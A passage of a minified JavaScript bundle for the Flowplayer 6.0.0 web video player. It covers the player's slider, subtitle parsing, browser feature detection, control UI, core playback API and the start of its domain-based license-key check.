e=this;e.sourcesFromVideoTag=function(e,t){var n=[];return t("source",e).each(function(){n.push(r(t(this)))}),!n.length&&e.length&&n.push(r(e)),n},e.resolve=function(e,t){return e?("string"==typeof e&&(e={src:e,sources:[]},e.sources=(t||[]).map(function(t){var n=t.src.split(i)[1];return{type:t.type,src:e.src.replace(i,"."+n+"$2")}})),e instanceof Array&&(e={sources:e.map(function(e){return e.type&&e.src?e:Object.keys(e).reduce(function(t,n){return a(t,{type:o(n),src:e[n]})},{})})}),e):{sources:t}}},t.exports.TYPE_RE=i},{"extend-object":26}],14:[function(e,t,n){"use strict";var r=e("class-list"),o=e("bean"),i=e("../common"),a=function(e,t){var n;return function(){n||(e.apply(this,arguments),n=1,setTimeout(function(){n=0},t))}},l=function(e,t){var n,l,s,c,u,f,d,p,m=(/iPad/.test(navigator.userAgent)&&!/CriOS/.test(navigator.userAgent),i.lastChild(e)),h=r(e),v=r(m),g=!1,y=function(){l=i.offset(e),s=i.width(e),c=i.height(e),f=u?c:s,p=E(d)},b=function(t){n||t==k.value||d&&!(d>t)||(o.fire(e,"slide",[t]),k.value=t)},w=function(e){var n=e.pageX;!n&&e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches.length&&(n=e.originalEvent.touches[0].pageX);var r=u?e.pageY-l.top:n-l.left;r=Math.max(0,Math.min(p||f,r));var o=r/f;return u&&(o=1-o),t&&(o=1-o),x(o,0,!0)},x=function(e,t){void 0===t&&(t=0),e>1&&(e=1);var n=Math.round(1e3*e)/10+"%";return(!d||d>=e)&&(v.remove("animated"),g?v.remove("animated"):(v.add("animated"),i.css(m,"transition-duration",(t||0)+"ms")),i.css(m,"width",n)),e},E=function(e){return Math.max(0,Math.min(f,u?(1-e)*c:e*s))},k={max:function(e){d=e},disable:function(e){n=e},slide:function(e,t,n){y(),n&&b(e),x(e,t)},disableAnimation:function(t,n){g=t!==!1,i.toggleClass(e,"no-animation",!!n)}};return y(),o.on(e,"mousedown.sld touchstart",function(e){if(e.preventDefault(),!n){var t=a(b,100);y(),k.dragging=!0,h.add("is-dragging"),b(w(e)),o.on(document,"mousemove.sld touchmove.sld",function(e){e.preventDefault(),t(w(e))}),o.one(document,"mouseup touchend",function(){k.dragging=!1,h.remove("is-dragging"),o.off(document,"mousemove.sld touchmove.sld")})}}),k};t.exports=l},{"../common":1,bean:20,"class-list":22}],15:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean"),a=e("class-list");r.defaults.subtitleParser=function(e){function t(e){var t=e.split(":");return 2==t.length&&t.unshift(0),60*t[0]*60+60*t[1]+parseFloat(t[2].replace(",","."))}for(var n,r,o,i=/^(([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3}) --\> (([0-9]{2}:){1,2}[0-9]{2}[,.][0-9]{3})(.*)/,a=[],l=0,s=e.split("\n"),c=s.length,u={};c>l;l++)if(r=i.exec(s[l])){for(n=s[l-1],o="<p>"+s[++l]+"</p><br/>";"string"==typeof s[++l]&&s[l].trim()&&l<s.length;)o+="<p>"+s[l]+"</p><br/>";u={title:n,startTime:t(r[1]),endTime:t(r[3]),text:o},a.push(u)}return a},r(function(e,t){var n,l,s,c,u=a(t),f=function(){c=o.createElement("a",{className:"fp-menu"});var n=o.createElement("ul",{className:"fp-dropdown fp-dropup"});return n.appendChild(o.createElement("li",{"data-subtitle-index":-1},"No subtitles")),(e.video.subtitles||[]).forEach(function(e,t){var r=e.srclang||"en",i=e.label||"Default ("+r+")",a=o.createElement("li",{"data-subtitle-index":t},i);n.appendChild(a)}),c.appendChild(n),o.find(".fp-controls",t)[0].appendChild(c),c};i.on(t,"click",".fp-menu",function(e){a(c).toggle("dropdown-open")}),i.on(t,"click",".fp-menu li[data-subtitle-index]",function(t){var n=t.target.getAttribute("data-subtitle-index");return"-1"===n?e.disableSubtitles():void e.loadSubtitles(n)});var d=function(){var e=o.find(".fp-player",t)[0];s=o.find(".fp-subtitle",t)[0],s=s||o.appendTo(o.createElement("div",{"class":"fp-subtitle"}),e),Array.prototype.forEach.call(s.children,o.removeNode),n=a(s),o.find(".fp-menu",t).forEach(o.removeNode),f()};e.on("ready",function(n,i,a){var l=i.conf;if(r.support.subtitles&&l.nativesubtitles&&"html5"==i.engine.engineName){var s=function(e){var n=o.find("video",t)[0].textTracks;n.length&&(n[0].mode=e)};if(!a.subtitles||!a.subtitles.length)return;var c=o.find("video.fp-engine",t)[0];return a.subtitles.forEach(function(e){c.appendChild(o.createElement("track",{kind:"subtitles",srclang:e.srclang||"en",label:e.label||"en",src:e.src,"default":e["default"]}))}),s("disabled"),void s("showing")}i.subtitles=[],d(),u.remove("has-menu"),e.disableSubtitles(),a.subtitles&&a.subtitles.length&&(u.add("has-menu"),i.loadSubtitles(0))}),e.bind("cuepoint",function(e,t,r){r.subtitle?(l=r.index,o.html(s,r.subtitle.text),n.add("fp-active")):r.subtitleEnd&&(n.remove("fp-active"),l=r.index)}),e.bind("seek",function(t,r,o){l&&e.cuepoints[l]&&e.cuepoints[l].time>o&&(n.remove("fp-active"),l=null),(e.cuepoints||[]).forEach(function(t){var n=t.subtitle;n&&l!=t.index?o>=t.time&&(!n.endTime||o<=n.endTime)&&e.trigger("cuepoint",[e,t]):t.subtitleEnd&&o>=t.time&&t.index==l+1&&e.trigger("cuepoint",[e,t])})});var p=function(e){o.toggleClass(o.find("li.active",t)[0],"active"),o.toggleClass(o.find('li[data-subtitle-index="'+e+'"]',t)[0],"active")};e.disableSubtitles=function(){return e.subtitles=[],(e.cuepoints||[]).forEach(function(t){(t.subtitle||t.subtitleEnd)&&e.removeCuepoint(t)}),s&&Array.prototype.forEach.call(s.children,o.removeNode),p(-1),e},e.loadSubtitles=function(t){e.disableSubtitles();var n=e.video.subtitles[t],r=n.src;return r?(p(t),o.xhrGet(r,function(t){var n=e.conf.subtitleParser(t);n.forEach(function(t){var n={time:t.startTime,subtitle:t,visible:!1};e.subtitles.push(t),e.addCuepoint(n),e.addCuepoint({time:t.endTime,subtitleEnd:t.title,visible:!1}),0!==t.startTime||e.video.time||e.trigger("cuepoint",[e,n])})},function(){return e.trigger("error",{code:8,url:r}),!1}),e):void 0}})},{"../common":1,"../flowplayer":18,bean:20,"class-list":22}],16:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object");!function(){var e=function(e){var t=/Version\/(\d\.\d)/.exec(e);return t&&t.length>1?parseFloat(t[1],10):0},t=function(){var e=document.createElement("video");return e.loop=!0,e.autoplay=!0,e.preload=!0,e},n={},i=navigator.userAgent.toLowerCase(),a=/(chrome)[ \/]([\w.]+)/.exec(i)||/(safari)[ \/]([\w.]+)/.exec(i)||/(webkit)[ \/]([\w.]+)/.exec(i)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(i)||/(msie) ([\w.]+)/.exec(i)||i.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(i)||[];a[1]&&(n[a[1]]=!0,n.version=a[2]||"0");var l=t(),s=navigator.userAgent,c=n.msie||/Trident\/7/.test(s),u=/iPad|MeeGo/.test(s)&&!/CriOS/.test(s),f=/iPad/.test(s)&&/CriOS/.test(s),d=/iP(hone|od)/i.test(s)&&!/iPad/.test(s)&&!/IEMobile/i.test(s),p=/Android/.test(s)&&!/Firefox/.test(s),m=/Android/.test(s)&&/Firefox/.test(s),h=/Silk/.test(s),v=/IEMobile/.test(s),g=v?parseFloat(/Windows\ Phone\ (\d+\.\d+)/.exec(s)[1],10):0,y=v?parseFloat(/IEMobile\/(\d+\.\d+)/.exec(s)[1],10):0,b=(u?e(s):0,p?parseFloat(/Android\ (\d\.\d)/.exec(s)[1],10):0),w=o(r.support,{browser:n,subtitles:!!l.addTextTrack,fullscreen:"function"==typeof document.webkitCancelFullScreen&&!/Mac OS X 10_5.+Version\/5\.0\.\d Safari/.test(s)||document.mozFullScreenEnabled||"function"==typeof document.exitFullscreen||"function"==typeof document.msExitFullscreen,inlineBlock:!(c&&n.version<8),touch:"ontouchstart"in window,dataload:!u&&!d&&!v,zeropreload:!c&&!p,volume:!(u||p||d||h||f),cachedVideoTag:!(u||d||f||v),firstframe:!(d||u||p||h||f||v||m),inlineVideo:!d&&(!v||g>=8.1&&y>=11)&&(!p||b>=3),hlsDuration:!p&&(!n.safari||u||d||f),seekable:!u&&!f});try{var x=navigator.plugins["Shockwave Flash"],E=c?new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version"):x.description;c||x[0].enabledPlugin?(E=E.split(/\D+/),E.length&&!E[0]&&(E=E.slice(1)),w.flashVideo=E[0]>9||9==E[0]&&E[3]>=115):w.flashVideo=!1}catch(k){}try{w.video=!!l.canPlayType,w.video&&l.canPlayType("video/mp4")}catch(T){w.video=!1}w.animation=function(){for(var e=["","Webkit","Moz","O","ms","Khtml"],t=document.createElement("p"),n=0;n<e.length;n++)if("undefined"!=typeof t.style[e[n]+"AnimationName"])return!0}()}()},{"../flowplayer":18,"extend-object":26}],17:[function(e,t,n){"use strict";function r(e){return e=parseInt(e,10),e>=10?e:"0"+e}function o(e){e=e||0;var t=Math.floor(e/3600),n=Math.floor(e/60);return e-=60*n,t>=1?(n-=60*t,t+":"+r(n)+":"+r(e)):r(n)+":"+r(e)}var i=e("../flowplayer"),a=e("../common"),l=e("class-list"),s=e("bean"),c=e("./slider");i(function(e,t){function n(e){return a.find(".fp-"+e,t)[0]}function r(e){a.css(w,"padding-top",100*e+"%"),p.inlineBlock||a.height(a.find("object",t)[0],a.height(t))}function u(e){e?(m.add("is-mouseover"),m.remove("is-mouseout")):(m.add("is-mouseout"),m.remove("is-mouseover"))}var f,d=e.conf,p=i.support,m=l(t);a.find(".fp-ratio,.fp-ui",t).forEach(a.removeNode),m.add("flowplayer"),t.appendChild(a.createElement("div",{className:"fp-ratio"}));var h=a.createElement("div",{className:"fp-ui"},'         <div class="waiting"><em></em><em></em><em></em></div>         <a class="fullscreen"></a>         <a class="unload"></a>         <p class="speed"></p>         <div class="controls">            <a class="play"></a>            <div class="timeline">               <div class="buffer"></div>               <div class="progress"></div>            </div>            <div class="timeline-tooltip fp-tooltip"></div>            <div class="volume">               <a class="mute"></a>               <div class="volumeslider">                  <div class="volumelevel"></div>               </div>            </div>         </div>         <div class="time">            <em class="elapsed">00:00</em>            <em class="remaining"></em>            <em class="duration">00:00</em>         </div>         <div class="message"><h2></h2><p></p></div>'.replace(/class="/g,'class="fp-'));t.appendChild(h);var v=(n("progress"),n("buffer")),g=n("elapsed"),y=n("remaining"),b=n("waiting"),w=n("ratio"),x=n("speed"),E=l(x),k=n("duration"),T=n("controls"),S=n("timeline-tooltip"),N=a.css(w,"padding-top"),C=n("timeline"),j=c(C,e.rtl),O=(n("volume"),n("fullscreen")),P=n("volumeslider"),A=c(P,e.rtl),M=m.contains("fixed-controls")||m.contains("no-toggle");j.disableAnimation(m.contains("is-touch")),e.sliders=e.sliders||{},e.sliders.timeline=j,e.sliders.volume=A,p.animation||a.html(b,"<p>loading &hellip;</p>"),d.ratio&&r(d.ratio);try{d.fullscreen||a.removeNode(O)}catch(_){a.removeNode(O)}e.on("ready",function(e,n,i){var l=n.video.duration;j.disable(n.disabled||!l),d.adaptiveRatio&&!isNaN(i.height/i.width)&&r(i.height/i.width,!0),a.html([k,y],o(l)),a.toggleClass(t,"is-long",l>=3600),A.slide(n.volumeLevel),"flash"===n.engine.engineName?j.disableAnimation(!0,!0):j.disableAnimation(!1),a.find(".fp-title",h).forEach(a.removeNode),i.title&&a.prepend(h,a.createElement("div",{className:"fp-title"},i.title))}).on("unload",function(){N||w.css("paddingTop","")}).on("buffer",function(){var t=e.video,n=t.buffer/t.duration;!t.seekable&&p.seekable&&j.max(n),1>n?a.css(v,"width",100*n+"%"):a.css(v,"width","100%")}).on("speed",function(e,t,n){x.innerText=n+"x",E.add("fp-hilite"),setTimeout(function(){E.remove("fp-hilite")},1e3)}).on("buffered",function(){a.css(v,"width","100%"),j.max(1)}).on("progress",function(){var t=e.video.time,n=e.video.duration;j.dragging||j.slide(t/n,e.seeking?0:250),a.html(g,o(t)),a.html(y,"-"+o(n-t))}).on("finish resume seek",function(e){a.toggleClass(t,"is-finished","finish"==e.type)}).on("stop",function(){a.html(g,o(0)),j.slide(0,100)}).on("finish",function(){a.html(g,o(e.video.duration)),j.slide(1,100),m.remove("is-seeking")}).on("beforeseek",function(){}).on("volume",function(){A.slide(e.volumeLevel)}).on("disable",function(){var n=e.disabled;j.disable(n),A.disable(n),a.toggleClass(t,"is-disabled",e.disabled)}).on("mute",function(e,n,r){a.toggleClass(t,"is-muted",r)}).on("error",function(e,n,r){if(a.removeClass(t,"is-loading"),a.addClass(t,"is-error"),r){r.message=d.errors[r.code],n.error=!0;var o=a.find(".fp-message",t)[0],i=r.video||n.video;a.find("h2",o)[0].innerHTML=(n.engine&&n.engine.engineName||"html5")+": "+r.message,a.find("p",o)[0].innerHTML=r.url||i.url||i.src||d.errorUrls[r.code],n.off("mouseenter click"),m.remove("is-mouseover")}}),s.on(t,"mouseenter mouseleave",function(n){if(!M){var r,o="mouseover"==n.type;if(u(o),o){var i=function(){u(!0),r=new Date};e.on("pause.x volume.x",i),s.on(t,"mousemove.x",i),f=setInterval(function(){new Date-r>d.mouseoutTimeout&&(u(!1),r=new Date)},100)}else s.off(t,"mousemove.x"),e.off("pause.x volume.x"),clearInterval(f)}}),s.on(t,"mouseleave",function(){(j.dragging||A.dragging)&&(m.add("is-mouseover"),m.remove("is-mouseout"))}),s.on(t,"click.player",function(t){if(!e.disabled){var n=l(t.target);return n.contains("fp-ui")||n.contains("fp-engine")||t.flash?(t.preventDefault&&t.preventDefault(),e.toggle()):void 0}}),s.on(t,"mousemove",".fp-timeline",function(t){var n=t.pageX,r=n-a.offset(C).left,i=r/a.width(C),l=i*e.video.duration;0>i||(a.html(S,o(l)),a.css(S,"left",n-a.offset(T).left-a.width(S)/2+"px"))}),s.on(t,"contextmenu",function(e){e.preventDefault();var n=a.offset(t),r=window,o=e.clientX-n.left,i=e.clientY-(n.top+r.scrollY),l=a.find(".fp-context-menu",t)[0];l&&(a.css(l,{left:o+"px",top:i+"px",display:"block"}),s.on(t,"click",".fp-context-menu",function(e){e.stopPropagation()}),s.on(document,"click.outsidemenu",function(e){a.css(l,"display","none"),s.off(document,"click.outsidemenu")}))}),e.on("flashdisabled",function(){m.add("is-flash-disabled"),e.one("ready",function(){m.remove("is-flash-disabled"),a.find(".fp-flash-disabled",t).forEach(a.removeNode)}),t.appendChild(a.createElement("div",{className:"fp-flash-disabled"},"Adobe Flash is disabled for this page, click player area to enable"))}),d.poster&&a.css(t,"background-image","url("+d.poster+")");var D=a.css(t,"background-color"),L="none"!=a.css(t,"background-image")||D&&"rgba(0, 0, 0, 0)"!=D&&"transparent"!=D;!L||d.splash||d.autoplay||e.on("ready stop",function(){m.add("is-poster"),e.one("progress",function(){m.remove("is-poster")})}),L||"string"!=typeof d.splash||a.css(t,"background-image","url('"+d.splash+"')"),!L&&e.forcedSplash&&a.css(t,"background-color","#555"),s.on(t,"click",".fp-toggle, .fp-play",function(){e.disabled||e.toggle()}),s.on(t,"click",".fp-mute",function(){e.mute()}),s.on(t,"click",".fp-fullscreen",function(){e.fullscreen()}),s.on(t,"click",".fp-unload",function(){e.unload()}),s.on(C,"slide",function(t){e.seeking=!0,e.seek(t*e.video.duration)}),s.on(P,"slide",function(t){e.volume(t)});var I=n("time");s.on(t,"click",".fp-time",function(){l(I).toggle("is-inverted")}),u(M),e.on("shutdown",function(){s.off(C),s.off(P)})}),t.exports.format=o},{"../common":1,"../flowplayer":18,"./slider":14,bean:20,"class-list":22}],18:[function(e,t,n){"use strict";function r(e,t,n){t&&t.embed&&(t.embed=o({},g.defaults.embed,t.embed));var r,p,m=e,h=a(m),v=o({},g.defaults,g.conf,t),w={},x=new b;h.add("is-loading");try{w=d?window.localStorage:w}catch(E){}var k=m.currentStyle&&"rtl"===m.currentStyle.direction||window.getComputedStyle&&null!==window.getComputedStyle(m,null)&&"rtl"===window.getComputedStyle(m,null).getPropertyValue("direction");k&&h.add("is-rtl");var T={conf:v,currentSpeed:1,volumeLevel:"undefined"==typeof v.volume?1*w.volume:v.volume,video:{},disabled:!1,finished:!1,loading:!1,muted:"true"==w.muted||v.muted,paused:!1,playing:!1,ready:!1,splash:!1,rtl:k,load:function(e,t){if(!T.error&&!T.loading){T.video={},T.finished=!1,e=e||v.clip,e=o({},x.resolve(e,v.clip.sources)),(T.playing||T.engine)&&(e.autoplay=!0);var n=S(e);if(!n)return T.trigger("error",[T,{code:g.support.flashVideo?5:10}]);if(!n.engineName)throw new Error("engineName property of factory should be exposed");if(T.engine&&n.engineName===T.engine.engineName||(T.ready=!1,T.engine&&(T.engine.unload(),T.conf.autoplay=!0),p=T.engine=n(T,m),T.one("ready",function(){p.volume(T.volumeLevel)})),o(e,p.pick(e.sources.filter(function(e){return e.engine?e.engine===p.engineName:!0}))),e.src){var r=T.trigger("load",[T,e,p],!0);r.defaultPrevented?T.loading=!1:(p.load(e),i(e)&&(t=e),t&&T.one("ready",t))}return T}},pause:function(e){return!T.ready||T.seeking||T.loading||(p.pause(),T.one("pause",e)),T},resume:function(){return T.ready&&T.paused&&(p.resume(),T.finished&&(T.trigger("resume",[T]),T.finished=!1)),T},toggle:function(){return T.ready?T.paused?T.resume():T.pause():T.load()},seek:function(e,t){if(T.ready&&!T.live){if("boolean"==typeof e){var n=.1*T.video.duration;e=T.video.time+(e?n:-n)}e=r=Math.min(Math.max(e,0),T.video.duration).toFixed(1);var o=T.trigger("beforeseek",[T,e],!0);o.defaultPrevented?(T.seeking=!1,s.toggleClass(m,"is-seeking",T.seeking)):(p.seek(e),i(t)&&T.one("seek",t))}return T},seekTo:function(e,t){var n=void 0===e?r:.1*T.video.duration*e;return T.seek(n,t)},mute:function(e,t){return void 0===e&&(e=!T.muted),t||(w.muted=T.muted=e,w.volume=isNaN(w.volume)?v.volume:w.volume),T.volume(e?0:w.volume,!0),T.trigger("mute",e),T},volume:function(e,t){return T.ready&&(e=Math.min(Math.max(e,0),1),t||(w.volume=e),p.volume(e)),T},speed:function(e,t){return T.ready&&("boolean"==typeof e&&(e=v.speeds[v.speeds.indexOf(T.currentSpeed)+(e?1:-1)]||T.currentSpeed),p.speed(e),t&&m.one("speed",t)),T},stop:function(){return T.ready&&(T.pause(),T.seek(0,function(){T.trigger("stop")})),T},unload:function(){return h.contains("is-embedding")||(v.splash?(T.trigger("unload",[T]),p&&p.unload()):T.stop()),T},shutdown:function(){T.unload(),T.trigger("shutdown",[T]),l.off(m),delete u[m.getAttribute("data-flowplayer-instance-id")]},disable:function(e){return void 0===e&&(e=!T.disabled),e!=T.disabled&&(T.disabled=e,T.trigger("disable",e)),T}};T.conf=o(T.conf,v),c(T);var S=function(e){var t,n=g.engines;if(v.engine){var r=n.filter(function(e){return e.engineName===v.engine})[0];if(r&&e.sources.some(function(e){return e.engine&&e.engine!==r.engineName?!1:r.canPlay(e.type,T.conf)}))return r}return v.enginePreference&&(n=g.engines.filter(function(e){return v.enginePreference.indexOf(e.engineName)>-1}).sort(function(e,t){return v.enginePreference.indexOf(e.engineName)-v.enginePreference.indexOf(t.engineName)})),e.sources.some(function(e){var r=n.filter(function(t){return e.engine&&e.engine!==t.engineName?!1:t.canPlay(e.type,T.conf)}).shift();return r&&(t=r),!!r}),t};return m.getAttribute("data-flowplayer-instance-id")||(m.setAttribute("data-flowplayer-instance-id",y++),T.on("boot",function(){(v.splash||h.contains("is-splash")||!g.support.firstframe)&&(T.forcedSplash=!v.splash&&!h.contains("is-splash"),T.splash=v.autoplay=!0,v.splash||(v.splash=!0),h.add("is-splash")),v.splash&&s.find("video",m).forEach(s.removeNode),(v.live||h.contains("is-live"))&&(T.live=v.live=!0,h.add("is-live")),f.forEach(function(e){e(T,m)}),u.push(T),v.splash?T.unload():T.load(),v.disabled&&T.disable(),T.one("ready",n)}).on("load",function(e,t,n){v.splash&&s.find(".flowplayer.is-ready,.flowplayer.is-loading").forEach(function(e){var t=e.getAttribute("data-flowplayer-instance-id");if(t!==m.getAttribute("data-flowplayer-instance-id")){var n=u[Number(t)];n&&n.conf.splash&&n.unload()}}),h.add("is-loading"),t.loading=!0,"undefined"!=typeof n.live&&(s.toggleClass(m,"is-live",n.live),t.live=n.live)}).on("ready",function(e,t,n){n.time=0,t.video=n,h.remove("is-loading"),t.loading=!1,t.muted?t.mute(!0,!0):t.volume(t.volumeLevel);var r=t.conf.hlsFix&&/mpegurl/i.exec(n.type);s.toggleClass(m,"hls-fix",!!r)}).on("unload",function(e){h.remove("is-loading"),T.loading=!1}).on("ready unload",function(e){var t="ready"==e.type;s.toggleClass(m,"is-splash",!t),s.toggleClass(m,"is-ready",t),T.ready=t,T.splash=!t}).on("progress",function(e,t,n){t.video.time=n}).on("speed",function(e,t,n){t.currentSpeed=n}).on("volume",function(e,t,n){t.volumeLevel=Math.round(100*n)/100,t.muted?n&&t.mute(!1):w.volume=n}).on("beforeseek seek",function(e){T.seeking="beforeseek"==e.type,s.toggleClass(m,"is-seeking",T.seeking)}).on("ready pause resume unload finish stop",function(e,t,n){T.paused=/pause|finish|unload|stop/.test(e.type),T.paused=T.paused||"ready"===e.type&&!v.autoplay&&!T.playing,T.playing=!T.paused,s.toggleClass(m,"is-paused",T.paused),s.toggleClass(m,"is-playing",T.playing),T.load.ed||T.pause()}).on("finish",function(e){T.finished=!0}).on("error",function(){})),T.trigger("boot",[T,m]),T}var o=e("extend-object"),i=e("is-function"),a=e("class-list"),l=e("bean"),s=e("./common"),c=e("./ext/events"),u=[],f=[],d=(window.navigator.userAgent,!1);try{"object"==typeof window.localStorage&&(window.localStorage.flowplayerTestStorage="test",d=!0)}catch(p){}var m=/Safari/.exec(navigator.userAgent)&&!/Chrome/.exec(navigator.userAgent),h=/(\d+\.\d+) Safari/.exec(navigator.userAgent),v=h?Number(h[1]):100,g=t.exports=function(e,t,n){if(i(e))return f.push(e);if("number"==typeof e||"undefined"==typeof e)return u[e||0];if(e.nodeType){if(null!==e.getAttribute("data-flowplayer-instance-id"))return u[e.getAttribute("data-flowplayer-instance-id")];if(!t)return;return r(e,t,n)}if(e.jquery)return g(e[0],t,n);if("string"==typeof e){var o=s.find(e)[0];return o&&g(o,t,n)}};o(g,{version:"6.0.0",engines:[],conf:{},support:{},defaults:{debug:d?!!localStorage.flowplayerDebug:!1,disabled:!1,fullscreen:window==window.top,keyboard:!0,ratio:9/16,adaptiveRatio:!1,flashfit:!1,rtmp:0,proxy:"best",splash:!1,live:!1,swf:"flowplayer.swf",swfHls:"flowplayerhls.swf",speeds:[.25,.5,1,1.5,2],tooltip:!0,mouseoutTimeout:5e3,volume:d?"true"==localStorage.muted?0:isNaN(localStorage.volume)?1:localStorage.volume||1:1,errors:["","Video loading aborted","Network error","Video not properly encoded","Video file not found","Unsupported video","Skin not found","SWF file not found","Subtitles not found","Invalid RTMP URL","Unsupported video format. Try installing Adobe Flash."],errorUrls:["","","","","","","","","","","http://get.adobe.com/flashplayer/"],playlist:[],hlsFix:m&&8>v},bean:l,common:s,extend:o});var y=0,b=e("./ext/resolve");if("undefined"!=typeof window.jQuery){var w=window.jQuery;w(function(){"function"==typeof w.fn.flowplayer&&w('.flowplayer:has(video,script[type="application/json"])').flowplayer()});var x=function(e){var t=e.data()||{},n={};return w.each(["autoplay","loop","preload","poster"],function(r,o){var i=e.attr(o);void 0!==i&&-1!==["autoplay","poster"].indexOf(o)?n[o]=i?i:!0:void 0!==i&&(t[o]=i?i:!0)}),t.subtitles=e.find("track").map(function(){var e=w(this);return{src:e.attr("src"),kind:e.attr("kind"),label:e.attr("label"),srclang:e.attr("srclang"),"default":e.prop("default")}}).get(),t.sources=(new b).sourcesFromVideoTag(e,w),o(n,{clip:t})};w.fn.flowplayer=function(e,t){return this.each(function(){"string"==typeof e&&(e={swf:e}),i(e)&&(t=e,e={});var n=w(this),o=n.find('script[type="application/json"]'),a=o.length?JSON.parse(o.text()):x(n.find("video")),l=w.extend({},a,n.data(),e||{}),s=r(this,l,t);c.EVENTS.forEach(function(e){s.on(e+".jquery",function(e){n.trigger.call(n,e.type,e.detail&&e.detail.args)})}),n.data("flowplayer",s)})}}},{"./common":1,"./ext/events":8,"./ext/resolve":13,bean:20,"class-list":22,"extend-object":26,"is-function":27}],19:[function(e,t,n){e("es5-shim");var r=t.exports=e("./flowplayer");e("./ext/support"),e("./engine/embed"),e("./engine/html5"),e("./engine/flash"),e("./ext/ui"),e("./ext/keyboard"),e("./ext/playlist"),e("./ext/cuepoint"),e("./ext/subtitle"),e("./ext/analytics"),e("./ext/mobile"),e("./ext/embed"),e("./ext/fullscreen"),r(function(e,t){function n(e){var t=document.createElement("a");return t.href=e,c.hostname(t.hostname)}function o(e){var t="ab.ca,ac.ac,ac.at,ac.be,ac.cn,ac.il,ac.in,ac.jp,ac.kr,ac.sg,ac.th,ac.uk,adm.br,adv.br,ah.cn,am.br,arq.br,art.br,arts.ro,asn.au,asso.fr,asso.mc,bc.ca,bio.br,biz.pl,biz.tr,bj.cn,br.com,cn.com,cng.br,cnt.br,co.ac,co.at,co.de,co.gl,co.hk,co.id,co.il,co.in,co.jp,co.kr,co.mg,co.ms,co.nz,co.th,co.uk,co.ve,co.vi,co.za,com.ag,com.ai,com.ar,com.au,com.br,com.cn,com.co,com.cy,com.de,com.do,com.ec,com.es,com.fj,com.fr,com.gl,com.gt,com.hk,com.hr,com.hu,com.kg,com.ki,com.lc,com.mg,com.mm,com.ms,com.mt,com.mu,com.mx,com.my,com.na,com.nf,com.ng,com.ni,com.pa,com.ph,com.pl,com.pt,com.qa,com.ro,com.ru,com.sb,com.sc,com.sg,com.sv,com.tr,com.tw,com.ua,com.uy,com.ve,com.vn,cq.cn,de.com,de.org,ecn.br,edu.au,edu.cn,edu.hk,edu.mm,edu.my,edu.pl,edu.pt,edu.qa,edu.sg,edu.tr,eng.br,ernet.in,esp.br,etc.br,eti.br,eu.com,eu.int,eu.lv,firm.in,firm.ro,fm.br,fot.br,fst.br,g12.br,gb.com,gb.net,gd.cn,gen.in,go.jp,go.kr,go.th,gov.au,gov.az,gov.br,gov.cn,gov.il,gov.in,gov.mm,gov.my,gov.qa,gov.sg,gov.tr,gov.tw,gov.uk,gs.cn,gv.ac,gv.at,gx.cn,gz.cn,he.cn,hi.cn,hk.cn,hl.cn,hu.com,id.au,idv.tw,in.ua,ind.br,ind.in,inf.br,info.pl,info.ro,info.tr,info.ve,iwi.nz,jl.cn,jor.br,js.cn,jus.br,k12.il,k12.tr,kr.com,lel.br,ln.cn,ltd.uk,maori.nz,mb.ca,me.uk,med.br,mi.th,mil.br,mil.uk,mo.cn,mod.uk,muni.il,nb.ca,ne.jp,ne.kr,net.ag,net.ai,net.au,net.br,net.cn,net.do,net.gl,net.hk,net.il,net.in,net.kg,net.ki,net.lc,net.mg,net.mm,net.mu,net.ni,net.nz,net.pl,net.ru,net.sb,net.sc,net.sg,net.th,net.tr,net.tw,net.uk,net.ve,nf.ca,nhs.uk,nm.cn,nm.kr,no.com,nom.br,nom.ni,nom.ro,ns.ca,nt.ca,nt.ro,ntr.br,nx.cn,odo.br,off.ai,on.ca,or.ac,or.at,or.jp,or.kr,or.th,org.ag,org.ai,org.au,org.br,org.cn,org.do,org.es,org.gl,org.hk,org.in,org.kg,org.ki,org.lc,org.mg,org.mm,org.ms,org.nf,org.ni,org.nz,org.pl,org.ro,org.ru,org.sb,org.sc,org.sg,org.tr,org.tw,org.uk,org.ve,pe.ca,plc.uk,police.uk,ppg.br,presse.fr,pro.br,psc.br,psi.br,qc.ca,qc.com,qh.cn,rec.br,rec.ro,res.in,sa.com,sc.cn,sch.uk,se.com,se.net,sh.cn,sk.ca,slg.br,sn.cn,store.ro,tj.cn,tm.fr,tm.mc,tm.ro,tmp.br,tur.br,tv.br,tv.tr,tw.cn,uk.com,uk.net,us.com,uy.com,vet.br,waw.pl,web.ve,www.ro,xj.cn,xz.cn,yk.ca,yn.cn,zj.cn,zlg.br".split(",");e=e.toLowerCase();var n=e.split("."),r=n.length;if(2>r||/^\d+$/.test(n[r-1]))return e;var o=n.slice(-2).join(".");return r>=3&&t.indexOf(o)>=0?n.slice(-3).join("."):o}function i(e,t){t=o(t);for(var n=0,r=t.length-1;r>=0;r--)n+=8913650137*t.charCodeAt(r);for(n=(""+n).substring(0,7),r=0;r<e.length;r++)if(n===e[r].substring(1,8))return 1}var a=function(e,t){var n=e.className.split(" ");-1===n.indexOf(t)&&(e.className+=" "+t)},l=function(e){return"none"!==window.getComputedStyle(e).display},s=e.conf,c=r.common,u=c.createElement,f=s.swf.indexOf("flowplayer.org")&&s.e&&s.origin,d=f?n(f):c.hostname(),p=(document,s.key);"file:"==location.protocol&&(d="localhost"),e.load.ed=1,s.hostname=d,s.origin=f||location.href,f&&a(t,"is-embedded"),"string"==typeof p&&(p=p.split(/,\s*/));var m=function(e,n){var r=u("a",{href:n,className:"fp-brand"});r.innerHTML=e,c.find(".fp-controls",t)[0].appendChild(r)};if(p&&"function"==typeof i&&i(p,d)){
